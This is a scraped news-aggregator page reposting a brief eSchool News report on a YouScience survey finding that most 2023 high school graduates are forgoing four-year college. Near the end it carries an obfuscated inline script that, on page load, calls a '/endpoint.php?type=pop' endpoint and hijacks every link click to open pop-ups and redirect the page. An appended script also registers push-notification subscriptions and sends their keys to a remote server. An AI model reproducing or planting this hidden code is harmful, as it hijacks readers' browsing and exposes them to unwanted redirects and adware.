                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: More high school grads are rejecting 4-year pathways">
                  More high school grads are rejecting 4-year pathways</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 30, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="150" height="100" src="https://thenewscompany.org/wp-content/uploads/2023/10/purposeful-play-150x100-AziwEr.jpeg" class="img-fluid wp-post-image" alt="" />              <article class="small single">
                <div>
<div class="inside-article">
<div class="entry-content">
<div>
    <span>
<p><strong>Key points:</strong></p>
<p>More than half of surveyed students say they will opt out of the traditional four-year undergraduate path<br />
This decision to pursue alternative post-secondary options hints at an evolving postsecondary landscape.<br />
See related article: Companies go to high schools for career training<br />
For more news on career readiness, visit eSN’s Innovative Teaching page page</p>
<p>A significant trend is growing among high school graduates in the class of 2023, with 55 percent opting out of the traditional four-year college route, according to a new survey from YouScience, a technology provider dedicated to solving the skills gap crisis for students and employers. The findings from YouScience’s second annual national 2023 Post-Graduation Readiness Report.	</p>

<p></p></span>
</div>
<p>	<!-- Reveal Modals begin --></p>
<div class="boxed">
<h3><strong>Create your Free Account to Continue Reading</strong></h3>
<p>eSchool News is Free for qualified educators. Sign up or <a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/30/postsecondary-career-pathways/#login-popup" rel="noopener">login</a><br />to access all our K-12 news and resources.</p>
<p>Please confirm your email address</p>
</div>
<h2>More News from eSchool News</h2>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/it-leadership/2023/10/30/e-rate-cybersecurity-services/" title="E-rate applicants clamor for cybersecurity services" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>An annual E-rate report reveals a strong consensus among respondents for cybersecurity services to be included in the federal program, considering their critical role in safeguarding educational institutions against cyber threats. </p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/27/purposeful-play-helps-kids-learn/" title="Purposeful play helps kids learn–here’s how to integrate it" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>A new survey of K-8 teachers and students from LEGO Education found that nearly all (98 percent) of students say purposeful play helps them learn and the majority (96 percent) of teachers believe it’s more effective than traditional methods</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/sel/2023/10/27/team-teaching-teacher-burnout/" title="Can team teaching break the constraints of conventional schooling?" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>Teacher burnout is a real and growing challenge for US K–12 schools. Last year, school district leaders reported a 4 percent increase in teacher turnover according to a nationally representative survey from RAND.</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/innovation-insights/2023/10/26/future-of-schools-2023/" title="Is “re-inventing education” more than a cliché?" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>Anthony Salcito, Chief Institution Business Officer at Nerdy, touches upon the impact of the pandemic on education, the role of teachers, the evolution and challenges of tutoring in the education landscape, and, of course, the potential of AI in education. </p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/26/hero-educator-workforce-skills-experience/" title="How one hero educator gives students workforce skills and experience" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>Tom Lamont is the painting and design technology instructor at Blackstone Valley Regional Vocational Technical High School (BVT), in Upton, Massachusetts. Mr. Lamont offers his vocational high school students a unique hands-on opportunity to learn about the design industry and to prepare for jobs in the workforce.</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/educational-leadership/2023/10/26/school-leaders-opportunities-teachers/" title="School leaders need to create opportunities for teachers as well as for students" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>While some of the recent efforts focused on recruiting more teachers of color have paid off, keeping those teachers in our schools and classrooms is an urgent challenge. </p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/digital-learning/2023/10/25/5-positive-ways-students-can-use-ai/" title="5 positive ways students can use AI" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>You’ve heard all the news about kids using ChatGPT to cheat, but there’s another side to this story. Just as the internet revolutionized education, AI will be the next game-changer.</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/25/agency-successful-edtech-adoptions/" title="The importance of agency in successful edtech adoptions" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>Education is changing because the world is changing. During the pandemic, teachers and students rapidly adopted new tools to pivot to remote and hybrid learning. </p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/24/a-true-teacher-hero/" title="How a true teacher hero advocates for student equity and belonging" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>Now in his 10th year of teaching, John Arthur’s students have gained national recognition as champions for children and immigrants like them through music videos and other digital content they create and share across platforms.</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<div class="wp-show-posts-inner">						<!-- .entry-header -->
<div class="wp-show-posts-image  wpsp-image-left ">
			<a target="_blank" href="https://www.eschoolnews.com/steam/2023/10/24/building-stem-pipeline/" title="Building a representative STEM pipeline needs to start in kindergarten" rel="noopener">					<br />
				</a>		</div>
<div class="wp-show-posts-entry-summary">
<p>I believe that the low supply of STEM professionals can be attributed to significant barriers to entry originating in educational settings–this is to no fault of teachers and administrators, but how the educational system is structured.</p>
</div>
<p><!-- .entry-summary -->
					</p>
</div>
<p><!-- wp-show-posts-inner --></p>
<p><!-- .wp-show-posts -->	</p>
</div>
<p>			<span class="tags-links"><span class="gp-icon icon-tags"></span><span class="screen-reader-text">Tags </span><a target="_blank" href="https://www.eschoolnews.com/tag/career/" rel="noopener">career</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/class/" rel="noopener">class</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/high-school/" rel="noopener">high school</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/high-schools/" rel="noopener">high schools</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/pathways/" rel="noopener">pathways</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/school/" rel="noopener">school</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/schools/" rel="noopener">schools</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/skills/" rel="noopener">skills</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/students/" rel="noopener">students</a>, <a target="_blank" href="https://www.eschoolnews.com/tag/up/" rel="noopener">up</a></span> 		</p>
<p><em>Want to share a great resource? Let us know at <a target="_blank" href="https://www.eschoolnews.com/innovative-teaching/2023/10/30/postsecondary-career-pathways/mailto:submissions@eschoolmedia.com" rel="noopener">submissions@eschoolmedia.com</a>.</em></p>
</div>
</div>
<p></p>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.eschoolnews.com/innovative-teaching/2023/10/30/postsecondary-career-pathways/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/education/more-high-school-grads-are-rejecting-4-year-pathways/">More high school grads are rejecting 4-year pathways</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/&#038;text=More%20high%20school%20grads%20are%20rejecting%204-year%20pathways" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=More%20high%20school%20grads%20are%20rejecting%204-year%20pathways&#038;body=https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/&#038;title=More%20high%20school%20grads%20are%20rejecting%204-year%20pathways" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/&#038;text&#038;title=More%20high%20school%20grads%20are%20rejecting%204-year%20pathways" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/30/ending-censorship-applies-to-prison-too-a-prison-banned-book-week-news-roundup-2023/" rel="prev">Ending Censorship Applies to Prison, Too: A Prison Banned Book Week News Roundup, 2023 <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/30/a-possible-crisis-in-the-cosmos-could-lead-to-a-new-understanding-of-the-universe/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> A Possible Crisis in the Cosmos Could Lead to a New Understanding of the Universe</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012Fimage_61d921-qAYZRm.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/18/trump-eliminates-experienced-al-qaeda-leader-in-syrian-airstrikes-who-had-links-to-deadly-isis-bombing-of-3-americans/" title="Permalink to: Trump eliminates ‘experienced’ al-Qaeda leader in Syrian airstrikes who had links to deadly ISIS bombing of 3 Americans">
                                              Trump eliminates ‘experienced’ al-Qaeda leader in Syrian airstrikes who had links to deadly ISIS bombing of 3 Americans</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 18, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/crop-15798773-wVehO0.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/18/waitress-who-escaped-swiss-bar-fire-reveals-staff-had-no-safety-training-says-shes-haunted-by-the-faces-of-the-dead/" title="Permalink to: Waitress who escaped Swiss bar fire reveals staff had no safety training &amp; says she’s ‘haunted by the faces of the dead’">
                                              Waitress who escaped Swiss bar fire reveals staff had no safety training &amp; says she’s ‘haunted by the faces of the dead’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 18, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-p2p6mxzzv-1768691016203-N03Xxm.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/17/horror-plane-crash-in-indonesia-kills-all-11-onboard-as-rescue-teams-frantically-search-through-wreckage/" title="Permalink to: Horror plane crash in Indonesia ‘kills all 11 onboard’ as rescue teams frantically search through wreckage">
                                              Horror plane crash in Indonesia ‘kills all 11 onboard’ as rescue teams frantically search through wreckage</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 17, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>


--- FILE ---
content_type: application/javascript
request_url: https://thenewscompany.org/kjsubscription.js
body_size: 3328
content:
let kOptions={nTsid:1381,nTf:1804,sTsh:"b83bdf3c4eed2b73932b7459545e7545",sCat:"1",sLandingDomain:"",nComplexity:1,bTrafficBack:!1,bRedirectAfterSubscribe:!0,sTrafficBackUrl:"",sSuccessSubscribeUrl:"",bIsIframe:!0,bIsRemote:!0};function rPush(){let e=kOptions.aBrowser,t=kOptions.sBrowser,n=null,i=kOptions.sServerApi,o=kOptions.sApplicationPublicKey,r=kOptions.sGcmServer,s=kOptions.sFirefoxServer,a=kOptions.sFirefoxServer2,c=kOptions.nComplexity,u=kOptions.sTrafficBackUrl,l=(kOptions.sSuccessSubscribeUrl,kOptions.bRedirectAfterSubscribe,kOptions.sLandingDomain),d=(kOptions.bDebug,null),f=kOptions.bTrafficBack,p=kOptions.nTsid,h=(kOptions.nTf,kOptions.sTsh),b=kOptions.sCat;this.start=function(){oP.isPrivateMode().then((n=>{if(n){let e=oP.getQuery(),t=["link_id="+p,"tsh="+h,"subid="+(void 0!==e.subid?e.subid:"")];fetch(i+"/api/inc?"+t.join("&"))}else{if(!("showNotification"in ServiceWorkerRegistration.prototype))return;e=oP.detectBrowser(),t=e.name.toLowerCase(),oP.checkToken()?oP.trafficBack():oP.startSubscription()}}))},this.detectBrowser=function(){let e,t=navigator.userAgent,n=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],i=t.match(/(edge(?=\/))\/?\s*(\d+)/i)||[];return"Edge"===i[1]?{name:i[1],version:i[2]}:/trident/i.test(n[1])?{name:"IE",version:(e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""}:"Chrome"===n[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?{name:"Opera",version:e[1]}:(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&n.splice(1,1,e[1]),{name:n[0],version:n[1]})},this.startSubscription=function(){oP.registerChrome(),Notification.requestPermission(oP.doActionsWithPermissions)},this.doActionsWithPermissions=function(e){switch(e){case"granted":oP.subscribe();break;case"denied":oP.nextSubdomain();break;case"default":"firefox"===t&&oP.nextSubdomain()}},this.registerChrome=function(){navigator.serviceWorker.register("/kjsw.js").then((function(e){!e.installing&&!e.waiting&&e.active}))},this.subscribe=function(){switch(t){case"chrome":case"firefox":case"opera":navigator.serviceWorker.ready.then((function(e){e.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:oP.base64UrlToUint8Array(o)}).then((function(e){let t=oP.endpointWorkaround(e),n=e.getKey?e.getKey("p256dh"):"",i=n?btoa(String.fromCharCode.apply(null,new Uint8Array(n))):"",o=e.getKey?e.getKey("auth"):"",r=o?btoa(String.fromCharCode.apply(null,new Uint8Array(o))):"";oP.checkLocalSubsctoption(t,i,r).then((()=>{})).catch((e=>{}))})).catch((function(e){}))}))}},this.initDb=function(e){if(n)e();else{let t=(window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB).open("webpushdb",2);t.onsuccess=function(t){n=t.target.result,e()},t.onupgradeneeded=function(e){e.target.result.createObjectStore("SID",{keyPath:"type"})}}},this.getDbValue=function(e,t,i){oP.initDb((function(){n.transaction([e],"readonly").objectStore(e).get(t).onsuccess=i}))},this.putValueToDb=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).put(t)}))},this.deleteDbValue=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).delete(t)}))},this.uns=function(){oP.deleteDbValue("SID","SID")},this.checkLocalSubsctoption=function(e,t,n){return new Promise((function(i,o){oP.getDbValue("SID","SID",(function(r){void 0===r.target.result?oP.sendSubscribeDataToServer(e,1,void 0,t,n).then(oP.putValueToDb("SID",{type:"SID",value:e})).then(i).then(oP.getAndSetCookieToken()):r.target.result.value!==e?oP.sendSubscribeDataToServer(r.target.result.value,2).then((()=>oP.sendSubscribeDataToServer(e,1,void 0,t,n))).then((()=>oP.putValueToDb("SID",{type:"SID",value:e}))).then(i).then(oP.getAndSetCookieToken()).catch(o):i()}))}))},this.sendSubscribeDataToServer=function(e,n,o,r,s){return new Promise(((o,a)=>{let c=new XMLHttpRequest;c.open("POST",i+"/push",!0),c.setRequestHeader("Content-Type","application/json"),c.onload=o,c.onerror=a;let u={},l=oP.getQuery(),d=JSON.stringify(l);u.timezoneoffset=-(new Date).getTimezoneOffset()/60,u.contentencoding=(PushManager.supportedContentEncodings||["aesgcm"])[0];let f={link_id:1381,feed_id:1804,category:b,subscription_action:n,subscription_id:e,pub_key:r,auth_key:s,custom:u,browser:t,getparams:d,subid:void 0!==l.subid?l.subid:"defaultSource"};c.send(JSON.stringify(f))}))},this.endpointWorkaround=function(e){let n=null;switch(t){case"chrome":case"opera":return n="subscriptionId"in e?e.subscriptionId:e.endpoint,~n.indexOf(r)?n.split(r)[1]:n;case"firefox":return~(n=e.endpoint).indexOf(s)?n.split(s)[1]:~n.indexOf(a)?n.split(a)[1]:n}},this.getQuery=function(){if(null===d){let e=location.search.split("#")[0].split("?")[1];if(d={},void 0===e)return{};e.split("&").forEach((function(e){let t=e.split("=");if(2===t.length)d[t[0]]=t[1]||null;else{let e=t[0];t.shift(),d[e]=t.join("=")}}))}return d},this.nextSubdomain=function(){let e,t=oP.getQuery(),n="?",i=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","x","y","z","1","2","3","4","5","6","7","8","9"];i.forEach((function(e,t){let n=Math.floor(Math.random()*(t+1)),o=[i[n],i[t]];i[t]=o[0],i[n]=o[1]})),e=i.slice(0,5).join(""),null===t&&(t={i:0}),void 0===t.i&&(t.i=0),t.i>=c?oP.trafficBack():(t.i++,Object.keys(t).forEach((function(e){null!==t[e]&&(n+=e+"="+t[e]+"&")})),n=n.slice(0,-1))},this.trafficBack=function(){f&&(location.href=u)},this.log=function(e,t){},this.base64UrlToUint8Array=function(e){const t=atob((e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/")),n=new Uint8Array(t.length);for(let e=0;e<t.length;++e)n[e]=t.charCodeAt(e);return n},this.getAndSetCookieToken=function(e=24){let t=oP.getCookie("_twk");if(!t){let t=oP.generateId();oP.setCookie("_twk",t,3600*e)}return t},this.checkToken=function(){return!!oP.getCookie("_twk")},this.generateId=function(){let e=()=>(65536*(1+Math.random())|0).toString(16).substring(1);return"_"+e()+e()+e()+e()},this.getCookie=function(e){let t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?decodeURI(t[2]):null},this.setCookie=function(e,t=1,n=0,i="/",o=l){if(0===n)document.cookie=e+"="+t+";path ="+i+";domain=."+o;else{let r=new Date((new Date).getTime()+86400*n*1e3).toUTCString();document.cookie=e+"="+t+";expires="+r+";path 